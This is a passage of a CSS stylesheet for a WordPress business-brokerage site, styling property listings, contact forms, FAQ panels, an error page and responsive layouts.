	text-transform: uppercase;
	margin-bottom: 20px;
}
.how-doing-area .doing-content p{
	font-size: 20px;
	line-height: 24px;
	color:#000000;
	font-weight: 300;
}
.page-id-7382 .custome-contact-page .contact-form, .page-id-9010 .custome-contact-page .contact-form{
    margin-top: -80px;
}
.page-id-7262 .header-section{
	background:rgba(0,0,0, .2) !important;
}
.mobileviewlisting{
  display: none;
}
.property-item-mobile .single-post-page {
  margin-bottom: 10px;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  -o-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  -moz-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.6);
  padding: 5px;
  background: #ffffff;
  overflow: hidden;
  box-sizing: border-box;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px; 
}
.property-item-mobile .single-post-page .property-img {
  width: 40%; 
}
.property-item-mobile .single-post-page .property-img img{
  width:100%;
  max-height: 200px;
}
.property-item-mobile .single-post-page .property-content {
  width: 60%;
  position: relative;
  padding-left: 20px; 
}
.property-item-mobile .single-post-page .property-content .property-title {
  font-size: 18px;
  line-height: 24px;
  text-transform: uppercase;
  padding-bottom: 5px;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 10px; 
}
.property-item-mobile .single-post-page .property-content .property-title a {
  color: #0068b4;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s;
}
.property-item-mobile .single-post-page .property-content .property-title a:hover {
    color: #00AEEF; 
  }
.property-item-mobile .single-post-page .property-content .property-feature p {
  margin-bottom: 2px;
  font-size: 16px;
  line-height: 26px;
  color: #393939; 
}
.property-item-mobile .single-post-page .property-content .property-feature p span {
  margin-left: 8px; 
}
.property-item-mobile .single-post-page .property-content .bottom-price {
  position: absolute;
  right: 5px;
  bottom:5px;
  text-align: right; 
}
.property-item-mobile .single-post-page .property-content .bottom-price span {
  color: #48dbfb;
  font-size: 16px;
  display: inline-block;
  font-weight: 700;
  margin-top: 0px; 
}




/*custome code here*/
.property-item .cell{
	display: block !important;
	width:100% !important;
}
.property-item .cell a.btn.btn-primary {
    display: block;
    margin-top: 10px;
    font-weight: 700;
}
.btn.btn-primary , .btn.btn-secondary{
	text-transform: uppercase;
}
.top-bar .top-bar-right .sub-menu{
	background:linear-gradient(to bottom, rgba(41,54,59,1) 0%,rgba(7,7,7,1) 100%);	
}
.top-bar .top-bar-right .sub-menu{
	width:50px !important;
	right:0;
}
.navi > ul .sub-menu {
    min-width: 50px !important;
    box-shadow: 0 4px 5px rgba(0, 0, 0, 0.15);
}
.top-bar .top-bar-right .sub-menu li {
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
.top-bar .top-bar-right .sub-menu li a{
	color:#ffffff;
	padding:5px;
	transition: all .5s;
}
.top-bar .top-bar-right .sub-menu li:hover a{
	color:#ffffff;
	background: rgba(255, 255, 255, .1);
}
.custome-brands-area{
	padding:30px 0;
	background:#EBEFF0;
}
.custome-brands-area .single-brands img{
	opacity: .6;
	text-align: center;
	cursor: pointer;
}

.custome-business-validation .custome-business-info .videos-btn{
	background: #FF7F00 ;
	border:none;
}
.custome-business-validation .custome-business-info .videos-btn:hover{
	background: #ffa500 ;
	border:none;
}
h3.englishwarning {
    text-align: center;
    margin-top:8px;
}
.page-id-9008 .view {
    position: relative;
    /* top: -48px; */
}

.listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
	top:-25px;
}

.property-item .body-left {
    width: 62%;
}
.property-listing.list-view .hidden-gird-cell {
    display: table-cell;
    width: 37%;
    padding-left: 20px;
    margin-left: 1%;
    border-left: 1px solid #ededec;
}
.info-row.phone.text-right {
    position: inherit;
}
.property-listing.list-view .hidden-gird-cell .btn.btn-primary{
	width:100%;
}
.price {
    text-align: left;
    color: #000;
}
.property-listing.list-view .hidden-gird-cell .info-row{
	display: flex;
	align-items: center;
}
.property-listing.list-view .hidden-gird-cell .info-row .customicon{
	margin-right: 10px;
	width:40px;
	height:40px;
	line-height: 40px;
	background:#e8e8e8;
	text-align: center;
}
.property-listing.list-view .hidden-gird-cell .price .customicon img{
	width:20px;
	margin:0 auto;
}

.property-listing.list-view .hidden-gird-cell .address .customicon img{
	width:20px;
	margin:0 auto;
}
.item-body .property-title a {
	font-size:20px;
	font-weight: 700;
	color:#0C6CC4 !important;
}
.smalldesc {
    font-size: 15px;
    color: #575756;
    line-height: 18px;
}
.property-listing.list-view .item-body .property-title a {
   font-size: 25px;
   font-family: Futura PT Heavy;
/*  font-family: "Futura PT";*/
  color: #154684 !important;
}
.property-listing.list-view .item-body .property-title, .property-listing.list-view .item-body h2 {
  margin: 5px 0px;
}
.item-body .property-title, .item-body h2 {
  line-height: 25px;
}
.info-row.price .item-price {
  font-family: Futura PT Heavy;
/*	font-weight: 700;*/
	margin-left: 0px;
/*  font-family: "Futura PT";*/
}

.price .item-price {
    font-size: 22px;
    line-height: 18px;
    color: #154684;
}
.top-bar-right .top-contact {
	float: none;
    display: inline-block;
}
.property-item .item-body {
    padding: 0px 10px 10px 10px;
}
.property-item {
    padding: 20px 0;
    border-top: 1px solid #ededec;
    border-bottom: 1px solid #ededec;
}
.item-body .info-row + .info-row {
    margin-top: 0px;
}
.sectionright_r label, .label {
   font-family: Futura PT Book;
    font-weight: 500;
    margin-bottom: 0;
}
/*.page-id-385 .advsearchcustom, .page-id-9008 .advsearchcustom, .page-id-41 .advsearchcustom {
	display: none;
}*/
.property-item .item-body .smalldesc {
  font-family: "Futura PT Book";
  font-size: 15px;
  line-height: 18px;
  color: #575756;
}
.property-listing.list-view .hidden-gird-cell .btn.btn-primary {
    font-size: 14px;
    font-weight: 700;
    margin-top:10px;
    line-height: 34px;
}
.sectionright_r label {
  font-family: "Futura PT Book";
  font-size: 14px;
  font-weight: 400;
  color: #f37f24;
  line-height: 14px;
  text-transform: uppercase;
}
.sectionright_r span {
   font-family: Futura PT Heavy;
  font-size: 22px;
  display: block;
  line-height: 24px;
  color: #154684;
}
.listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
    left: 75px;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
    font-weight: 700;
    font-size: 18px;
    padding: 6px 5px 8px 5px;
    margin-left: 0px;
}
.page-title-middle {
    text-align: center;
}
h3.englishwarning {
	text-align: center;
	margin-top: 3px;
	display: inline-block;
	background: #2196F3;
	padding: 6px 30px;
	color: #ffffff;
	font-size: 12px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 4px 4px 0px rgba(255,0,0,0.76);
	box-shadow: 0px 4px 4px 0px #2196F3;
}
.sort-tab .filter-option.pull-left , .children a {
	color: #0068b4;
}
h3.englishwarning .customwarning {
	margin-right: 5px;
	display: inline-block;
	font-size: 30px;
	cursor: pointer;
	position: relative;
	top:4px;
}
.templatebusiness-h2{
  text-transform: uppercase;
}
.page-id-9001 .templatebusiness-h2{
  text-transform: capitalize;
}
.postid-9185 .banner-parallax {
    overflow: hidden;
    height: 90px !important;
}
/*.page-id-9027 .btn.btn-secondary.btn-block.houzez-theme-button {
    font-weight: 700;
    font-size: 18px;
    margin-left: 10px;
    padding: 11px 25px 15px 25px;
}*/
.page-template-template-search .container{
  /*margin-top: -15px;*/
}

.top-bar{
	background:rgba(0, 0, 0, .1) !important;
}
.header-section{
	background:rgba(0, 0, 0, .1) !important;
}

.header-section .navi > ul > li > a {
    position: relative;
/*    font-family: "Futura PT";*/
}
.header-section .navi > ul > li > a:after {
  position: absolute;
  content: ' ';
  width:100%;
/*  height: 3px;*/
  height: 1px;
  background:orange;
/*  bottom: 0;*/
  bottom: 20px;
  left:0;
  opacity: 0;
  transition:all .5s;
}
.header-section .navi > ul > li > a:hover :after{
  opacity: 1;
}
.header-section .navi > ul > li.current-menu-item > a:after{
  opacity: 1;
}
.top-contact .top-bar-phone .fa, .top-contact .top-bar-contact .fa {
    font-size: 14px;
}
.top-bar-contact a i.fa.fa-envelope-o {
    font-size: 15px;
    position: relative;
    top: 1px;
}
.wpml-ls-menu-item .wpml-ls-flag {
  width: 20px;
  height: 14px;
}
.top-contact .fa {
    font-size: 14px;
}
.top-bar-phone.whatsappicon {
    margin-right: 10px;
    position: relative;
    top: 2px;
}
.top-bar-contact a span{
  line-height: 12px;
}
.whatsappicon img {
    margin-top: -6px;
    height: 16px;
    width: 16px;
}
.navi.top-nav {
    float: right;
    position: relative;
    top: 2px;
}
li.top-bar-social {
    position: relative;
    top: 1px;
}
.acurate{
  margin: 0 !important;
  padding: 0 !important;
}
.advanced-search.advance-search-header.houzez-adv-price-range form .form-group .input-search input{
  border-bottom: 3px solid #FF7F00 !important;
  border-radius: 0;
  font-size:15px;
  height: 55px;
  font-style: italic;
  padding-left: 20px !important;
}
.advanced-search.advance-search-header.houzez-adv-price-range form .input-icon:before{
  top:6px;
  display: none;
}
.advanced-search.advance-search-header.houzez-adv-price-range form .form-group .input-search input:before{
  top:6px;
}
.listingpage_search .advanced-search.advance-search-header.houzez-adv-price-range {
  left: 0;
}
#Linkedin_Icon_Footer{
  margin-top:3px;
}
.sub_footer_top {
  margin: 0;
}

.top-bar-social .btn-linkedin, .top-bar-social .btn-instagram , .top-bar-social .btn-youtube{
  color: #ffffff !important; 
}
.top-bar-social a:hover{
  color:#e96603 !important;
}

.top-contact .top-bar-phone .fa, .top-contact .top-bar-contact .fa {
  top: 1px;
}
.top_flags {
    position: relative;
    top: -2px;
}
.rigthsidesocial {
  display: inline-block;
  margin-top: -2px !important;
}

.most-search-ara {
  text-align: center;
  margin-top: 10px;
}
.most-search-ara ul{
  margin:0;
  padding:0;
  list-style: none;
}
.most-search-ara ul li{
  display: inline-block;
}
.most-search-ara ul li a{
  display: block;
  padding: 6px;
  text-transform: uppercase;
  font-size: 11px;
  font-weight: 700;
  color: #c6c6c6;
  transition: all .5s;
}
.most-search-ara ul li a:hover{
  color:#ffffff;
}

.advcustomcls{
  margin: 0 auto;
  width: 100%;
  max-width: 960px;
  padding: 25px;
  background-color: rgba(0,0,0,.2);
  border-radius: 3px;
  padding-bottom: 10px;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
  border-radius: 0;
  font-weight: 400;
  position: relative;
  text-transform: capitalize;
  font-size: 20px;
}
.btn.btn-secondary.btn-block.houzez-theme-button:after{
  position: absolute;
  color: #ffffff;
  content: "\f002";
  font-family: "FontAwesome" !important;
  height: 43px;
  width: 40px;
  line-height: 43px;
  z-index: 1;
  font-size: 18px;
  right:10px;
  top:6px;
}
.col-sm-6.col-xs-6.text-center.advsearchcustom {
  width: 50%;
}
.col-sm-6.col-xs-6.searchcustombutton {
  width: 50%;
}
.advance-btn.blue {
  width: 100%;
  border-radius: 0;
  padding:16px 15px;
}
.btn.btn-secondary.btn-block.houzez-theme-button {
    padding: 11px 25px 13px 25px;
}
.page-template-tpl-business-val .header-media-wrap {
  display: none;
}

/*---------------------------
make-concave
-----------------------------*/
.make-concave {
  width: 100%;
  overflow: hidden;
  position: relative;
  top: -60px;
  max-height: 60px; 
  z-index: 2;
}
.make-concave .concave-shape {
  background: #fff;
  height: 200px;
  border-radius: 50%;
  max-width: 113% !important;
  position: relative;
  width: 150%;
  left: -7%; 
}

/*---------------------------
car-worth-area
-----------------------------*/
.car-worth-area .single-car-worth {
  margin-bottom: 30px; 
}
.car-worth-area .single-car-worth .worth-img {
  margin-bottom: 15px; 
}
.car-worth-area .single-car-worth .worth-title {
  font-size: 27px;
  color: #4e5669;
  line-height: 32px;
  text-transform: capitalize;
  margin-bottom: 15px;
  font-weight: 400; 
}
.car-worth-area .single-car-worth .worth-content {
  font-size: 15px;
  line-height: 25px;
  color: #4e5669;
  margin-bottom: 0;
  margin-top: 5px; 
}

.divider {
  background: #f37c50;
  width: 60px;
  height: 1px;
  margin: auto;
  margin-top: 35px;
  text-align: center;
  margin: auto; 
}
/*
Partner Page
*/
.page-id-12019 .page-title-left .title-head {
  display: none;
}
.partnerpage .singlepartner {
  box-shadow: 0 4px 8px rgba(0,0,0,.2);
  margin: 30px 19px;
}
.innerpartner {
  padding: 25px;
  text-align: center;
}
.innerpartner img{
	height: 50px;
}
.innerpartner h3{
	margin-top: 5px;
	margin-bottom: 0;
	font-size: 16px;
	font-weight: 500;
	text-transform: capitalize;

}
/*---------------------------
car-valuation-area
-----------------------------*/
.car-valuation-area {
  padding: 100px 0 100px 0;
  background: url("assets/images/car-valuation-bg.png") #fcf2ee no-repeat center center / cover;
  position: relative;
  z-index: 1;
 }
 .car-valuation-area:after{
  position: absolute;
  content:''; 
  width:100%;
  height: 100%;
  left:0;
  top:0;
  background:rgba(0, 0, 0, .6);
  z-index: -1;
}
.car-valuation-area .car-valuation-info .small-divider {
  background: #f37c50;
  width: 30px;
  height: 1px;
  margin-top: 25px; 
}
.car-valuation-area .car-valuation-info .valuation-title {
  font-size: 30px;
  line-height: 46px;
  color: #ffffff;
  font-weight: 400; 
}
.car-valuation-area .car-valuation-info .validation-feature-area {
  margin-top: 25px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area h4 {
  font-size: 15px;
  font-weight: 400;
  color: #ffffff;
  margin-bottom: 20px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area ul {
  margin: 0;
  padding: 0;
  list-style: none;
  padding-left: 25px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area ul li {
  position: relative;
  font-size: 15px;
  font-weight: 400;
  color: #ffffff;
  padding-left: 20px;
  line-height: 25px;
  display: block;
  margin-bottom: 20px; 
}
.car-valuation-area .car-valuation-info .validation-feature-area ul li:before {
  position: absolute;
  content: "\f0da";
  font-family: 'fontawesome' !important;
  left: 0;
  top: 0;
  font-size: 30px;
  color: #F08151; 
}
.car-valuation-area .car-valuation-info .validation-feature-area p {
  font-size: 15px;
  line-height: 25px;
  color: #ffffff; 
}
.customoptionform7 .wpcf7-list-item {
  margin-left: 5px;
}
.primary-btn-two {
  display: inline-block;
  font-weight: 600;
  color: #525f7f;
  text-align: center;
  user-select: none;
  background-color: transparent;
  border: 1px solid #f9661c;
  padding: 10px 25px;
  font-size: 18px;
  color: #f9661c;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s; 
}
.car-valuation-area .car-valuation-info .primary-btn-two:hover {
  background: #f9661c;
  color: #ffffff; 
}

/*---------------------------
testimonial-area
-----------------------------*/
.testimonial-area {
  padding: 100px 0;
  background: url("assets/images/testimonials.jpg") no-repeat center center / cover; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .quote {
  font-size: 60px;
  color: #8E9AA5;
  margin-bottom: 40px; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-messaghe {
  margin-bottom: 10px; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-messaghe p {
  font-size: 26px;
  line-height: 38px;
  color: #FFFFFF;
  font-weight: 400; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-image {
  width: 100px;
  height: 100px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin: auto; 
}
.testimonial-area .slide-testimonial-area .single-testimonial-area .testimonial-wrap .client-image img {
  width: 100%;
  height: 100%; 
}
.testimonial-area .slide-testimonial-area .owl-dots{
	display: block;
	text-align: center;
	margin-top: 40px;
}
.testimonial-area .slide-testimonial-area .owl-dots .owl-dot{
	display: inline-block;
	width:10px;
	height: 10px;
	line-height: 10px;
	border-radius: 50%;
	background:#ffffff;
	margin:0 5px;
}
.testimonial-area .slide-testimonial-area .owl-dots .owl-dot.active{
	background: #f9661c;
}
.customcontainerbusinesssell .breadcrumb-top .page-title-left {
  display: none;
}

/*----------------------
error page
-----------------------*/
.errore-page{
  padding: 60px 0;
  overflow:hidden;
}
.errore-page .error-page-right img{
  width:100%;
  height: auto;
}
.errore-page .error-page-left .error-page-info .error-title{
  font-size: 12vw;
  font-weight: 600;
  color:#484848;
  letter-spacing: 2px;
  margin-bottom: 30px;
  line-height: 12vw;
  margin-top: 0;
}
.errore-page .error-page-left .error-page-info .error-title::first-letter{
  font-size:15vw;
}
.errore-page .error-page-left .error-page-info .error-sub-title{
  font-size: 36px;
  line-height: 46px;
  color:#484848;
  font-weight: 400;
  margin-bottom: 20px;
}
.errore-page .error-page-left .error-page-info .errod-code{
  font-size:16px;
  font-weight: 500;
  color:#76767E;
  text-transform: capitalize;
  margin-bottom: 20px;
}
.errore-page .error-page-left .error-page-info p{
  color:#76767E;
  font-size: 16px;
  line-height: 26px;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul{
  margin: 0;
  padding:0;
  list-style: none;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul li{
  display: block;
  margin-bottom: 5px;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul li a{
  display: block;
  font-size: 16px;
  text-transform: capitalize;
  color:#078CA1;
  transition: all .5s;
  text-decoration:none;
}
.errore-page .error-page-left .error-page-info .page-menu-list .menu-area ul li:hover a{
  color:#AAA9A6;
}

/*---------------------------
faq-area
-----------------------------*/
#contactsection{
  padding: 0 50px 50px 0px;
}
.faq-area {
  padding: 50px;
}
.faq-area .faq-wrap .panel-group .panel {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
  border: 1px solid #eaedef;
  padding: 25px;
  margin-bottom: 15px; 
}
.faq-area .faq-wrap .panel-group .panel .panel-heading {
  background: transparent;
  border: none;
  text-align: center;
  position: relative; 
}
.faq-area .faq-wrap .panel-group .panel .panel-heading:before {
  position: absolute;
  content: "\f067";
  font-family: 'Font Awesome 5 Free';
  font-weight: 700;
  left: 0;
  top: 5px;
  font-size: 30px;
  line-height: 30px;
  color: #f9661c; 
}
.faq-area .faq-wrap .panel-group .panel .panel-heading .panel-title a {
  display: block;
  width: 100%;
  font-size: 20px;
  color: #090909;
  font-weight: 400;
  text-transform: capitalize; 
}
.faq-area .faq-wrap .panel-group .panel .panel-body {
  border: none; 
}
.faq-area .faq-wrap .panel-group .panel .panel-body p {
  font-size: 15px;
  line-height: 25px;
  font-weight: 400;
  color: #090909; 
}

/*---------------------------
section-title
-----------------------------*/
.section-title {
  margin-bottom: 40px; 
}
.section-title .title {
  font-size: 31px;
  line-height: 46px;
  color: #090909;
  font-weight: 400;
  margin-bottom: 16px; 
}
.section-title p {
  margin-bottom: 0px;
  font-size: 23px;
  line-height: 38px;
  color: #090909;
  margin-top: 10px; 
}

/*---------------------------
car-valuation-area
-----------------------------*/
.get-valuation-area {
  padding:150px 0 100px 0;
  position: relative;
  z-index: 1;
  background: url("assets/images/get-validation-bg.png") #f9661c no-repeat center center / cover; }
.get-valuation-area:after{
  position: absolute;
  content:''; 
  width:100%;
  height: 100%;
  left:0;
  top:0;
  background:rgba(0, 0, 0, .6);
  z-index: -1;
}
.get-valuation-area .valuation-text h2 {
  font-size: 31px;
  line-height: 46px;
  color: #ffffff;
  font-weight: 400;
  margin-bottom: 16px;
  margin-bottom: 35px; 
}
.get-valuation-area .valuation-text .primary-btn-two {
  display: inline-block;
  font-weight: 600;
  color: #ffffff;
  text-align: center;
  user-select: none;
  background-color: transparent;
  border: 1px solid #ffffff;
  padding: 10px 25px;
  font-size: 18px;
  color: #ffffff;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  transition: all 0.5s; 
}
.get-valuation-area .valuation-text .primary-btn-two:hover {
  background: #ffffff;
  color: #f9661c; 
}
.get-valuation-area .valuation-text .primary-btn-two.invertwhite:hover {
  color: #ffffff;
  background: #f9661c; 
}
.customtextvaluation i {
  font-size: 10px;
}
.page-template-tpl-business-val-php .page-title {
    padding: 0 0;
}
.page-template-tpl-business-val-php .page-title .breadcrumb-top .breadcrumb {
    padding: 0;
}
.page-template-tpl-business-val-php .awards-left {
  padding-bottom: 0px;
  margin-top: 20px;
  text-align: center;
}
.page-template-tpl-business-val-php .awards-left img {
	width: 50%;
}
/*---------------------------
contact-section-area
-----------------------------*/
.contact-section-area{
  background: url('https://www.mergerscorp.com/wp-content/uploads/2019/12/15773-scaled.jpg') no-repeat center / cover;
  padding:60px 0;
  position: relative;
  z-index: 1;
}
.contact-section-area:after{
  position: absolute;
  content: " ";
  width: 100%;
  height: 100%;
  left:0;
  top:0;
  background: rgba(0, 0, 0, .2);
  z-index: -1;
}
.contact-section-area .contact-form-area i{
  color:#868687 !important;
}
.contact-section-area .contact-form-area{
  padding:30px 20px;
  border-radius:12px;
  background:rgba(0, 0, 0, .6);
}
.contact-section-area .contact-form-area .contact-title{
  color:#868687;
  font-size: 36px;
  font-weight: 400;
  text-transform: capitalize;
  margin-bottom: 60px;
}
.contact-section-area .contact-form-area form  .form-group input{
  width: 100%;
  padding:25px 0;
  font-size: 20px;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  border-radius: 0;
  border:none;
  border-bottom: 1px solid #868687; 
  background:transparent;
}
.contact-section-area .contact-form-area form  .form-group input:focus{
  box-shadow: none;
  outline: none;
}
.contact-section-area .contact-form-area form  .form-group textarea{
  width: 100%;
  padding:15px 0;
  height: 100px;
  font-size: 20px;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  border-radius: 0;
  border:none;
  border-bottom: 1px solid #868687;
  background:transparent;
  resize: none;
}
.contact-section-area .contact-form-area form  .form-group textarea:focus{
  box-shadow: none;
  outline: none;
}
.contact-section-area .contact-form-area form  .form-group select{
  width: 100%;
  height: 50px;
  font-size: 20px;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  border-radius: 0;
  border:none;
  border-bottom: 1px solid #868687; 
  background:transparent;
  padding:0;
}
.contact-section-area .contact-form-area form .form-btn{
  margin-top: 40px;
}
.contact-section-area .contact-form-area form .btn{
  border-radius: 6px;
  background:transparent;
  padding:10px 30px;
  border: 1px solid #868687;
  font-size: 20px;
  text-transform: capitalize;
  color:#868687;
  /* font-family: "Roboto", sans-serif; */
  opacity: 1;
  transition:all .5s;
}
.contact-section-area .contact-form-area form .form-btn .btn:hover{
  color:#ffffff;
  background:#868687;
}
.elementor-1531 .elementor-element.elementor-element-63b336b .elementor-heading-title{
  margin-top:60px;
}
.grid-view .property-item .item-body {
  padding: 15px 5px;
  min-height: 165px;
  position: relative;
}
.home .grid-view .property-item .item-body .phone {
  position: absolute !important;
  width: 90%;
  margin:auto;
  text-align: center !important;
  left:0px;
  right:8px;
  bottom: 10px;
}


.f7-form-control, input.wpcf7-form-control[type='text'], input.wpcf7-form-control[type='email'], input.wpcf7-form-control[type='password'], input.wpcf7-form-control[type='tel'], textarea.wpcf7-form-control, .post-password-form input[type='password']{
  background: #FFFFFF;
  border:transparent;
}
input.wpcf7-form-control[type="text"]{
  background: #ffffff;
}
.form-control{
  background: #F3F3F3;
  border:transparent;
  color:#868687 !important;
}
legend {
  margin-bottom: 0;
  font-size: 14px;
  color: #333;
  border-bottom: 1px solid #e5e5e5;
  font-weight: 600;
  /* font-family: "Roboto", sans-serif; */
}
legend  .req{
  color:red;
}
.page-template-tpl-business-val span.wpcf7-list-item-label {
  font-size: 14px;
  position: relative;
  top:-1px;
  margin-left: 8px;
}

.all_locations {
	margin:0;
	padding:0;
	list-style: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;

}
.all_locations  .inner_location {
	display: block;
	width: 33%;
	margin-bottom: 15px;
}
.all_locations  .inner_location img{
	margin-right: 5px;
}
.all_locations .inner_location a {
	display: block;
	font-size: 16px;
	text-transform: capitalize;
	color: #424242;
}
.locationtext h3 {
	margin-bottom: 10px;
	font-size: 24px;
  line-height: 34px;
	font-weight: 500;
	text-transform: capitalize;
	color: #333;
}

#description h5, .description h5 {
	margin-bottom: 5px;
	font-size: 17px;
	font-weight: 500;
	text-transform: capitalize;
	color: #333;

}
#description p, .description p {
  font-family: Futura PT Book;
	font-size: 17px;
  line-height: 24px;
	color: #575756;
}
#description h4, .description h4 {
  font-family: Futura PT Heavy;
  font-size: 17px;
  color: #575756;
}

/***manufacturing page***/

.manufacturing-page .manufacturing-sidebar .single-sidebar-widget {
  margin-bottom: 30px;
}

.manufacturing-page .manufacturing-sidebar .single-sidebar-widget .widget-title {
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 400;
  color: #242C67;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul {
  margin: 0;
  padding: 0;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li {
  display: block;
  list-style: none;
  margin-bottom: 5px;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li:last-child {
  margin-bottom: 0;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li a {
  display: block;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  color: #424242;
  text-decoration: none;
  -webkit-transition: all .3s;
  transition: all .3s;
}

.manufacturing-page .manufacturing-sidebar .industries-widget ul li a:hover {
  color: #242C67;
}

.manufacturing-page .manufacturing-sidebar .knowmore-widget {
  padding: 25px 20px;
  background-color: #F5F9FC;
}

.manufacturing-page .manufacturing-sidebar .knowmore-widget p {
  font-size: 14px;
  line-height: 24px;
  margin-bottom: 15px;
}

.manufacturing-page .manufacturing-sidebar .knowmore-widget .download-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 25px;
  color: #ffffff;
  background-color: #4B4B4B;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  text-decoration: none;
}

.manufacturing-page .manufacturing-sidebar .contact-widget {
  padding: 25px 20px;
  background-color: #F24525;
}

.manufacturing-page .manufacturing-sidebar .contact-widget .icon {
  margin-bottom: 15px;
}

.manufacturing-page .manufacturing-sidebar .contact-widget h3 {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
  color: #ffffff;
}

.manufacturing-page .manufacturing-sidebar .contact-widget .contact-btn {
  display: inline-block;
  padding: 13px 30px;
  border-radius: 25px;
  border: 1px solid #ffffff;
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  text-transform: capitalize;
  text-decoration: none;
}

.manufacturing-page .section-title {
  color: #242C67;
  font-size: 30px;
  font-weight: 400;
  text-transform: capitalize;
}

.manufacturing-page .inner-title {
  margin-bottom: 25px;
  font-size: 24px;
  font-weight: 400;
  text-transform: capitalize;
  color: #242C67;
}

.manufacturing-page .advance-manufacturing p {
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
}

.manufacturing-page .market-outlook .single-feature {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 30px;
}

.manufacturing-page .market-outlook .single-feature .feature-icon {
  margin-right: 10px;
}

.manufacturing-page .market-outlook .single-feature .feature-content {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.manufacturing-page .market-outlook .single-feature .feature-content h4 {
  margin: 0;
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  color: #000000;
}

.manufacturing-page .team-area .single-team {
  margin-bottom: 30px;
}

.manufacturing-page .team-area .single-team img {
  height: 170px;
}

@media (max-width: 1367px){
  .btn.btn-secondary.btn-block.houzez-theme-button {
    padding: 12px 25px 13px 25px;
  }
  .top_main_header a {
    font-size: 12px;
  }
   .header-section .navi > ul > li > a {
    font-size: 13px;
  }
}

@media(max-width: 992px) {
    .industrien-wrap {
        grid-template-columns: repeat(3, 1fr);      
    }
    .custome-business-area .business-right {
      margin-top: 30px;
    }
    .know-area-wrap .single-know-area {
      margin-bottom: 30px;
    }
    .know-area-wrap {
        padding: 30px 30px 0 30px;
    }
  .business-right.text-right {
      text-align: center;
  }
  .newsroom-area .single-newsroom {
	width: 100%;
	height: auto;
  }
  .custome-business-area .business-left h2 {
    font-size: 30px;
  }
  .custome-business-area .business-left p {
      font-size: 14px;
      line-height: 24px;
  }
  .business-valuation {
    font-size: 14px;
  }
  .singup-today-area p {
    font-size: 14px;
    line-height: 24px;
  }
}

@media (max-width: 991px) {
  .errore-page{
    text-align: center;
  }
  .errore-page .error-page-right{
    margin-top: 30px;
  }
  .top-bar .top-bar-right {
    display: none;
  }
  .our-custome-team-area .single-team-member {
    height: 100%;
    text-align: center;
  }
  .our-custome-team-area .single-team-member .card .card-img{
    margin-bottom: 15px;
  }
  .listingpage_search {
    margin-top: -175px;
  }
  .banner-listing-item p{
    font-size: 12px;
  }
  .yello-bar-listing p {
    font-size: 12px;
  }
  .custome-footer-area .footer-bottom .copyright-area {
    text-align: center;
    margin-bottom:15px;
  }
  .custome-footer-area .footer-bottom .foter-menu{
    text-align:center;
  }
  .footer-top-area .footer-top-right .single-widgets {
   text-align: center;
  }
  .top-contact {
   display: none;
  }
  .banner-caption {
   top: 50% !important;
  }
  .list-tabs .tabs a {
    font-size: 12px;
    font-weight: 400;
  }
  .list-tabs .tabs a {
   padding: 12px 0px;
  }
  .tabs a {
     width: 150px;
  }
  .advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
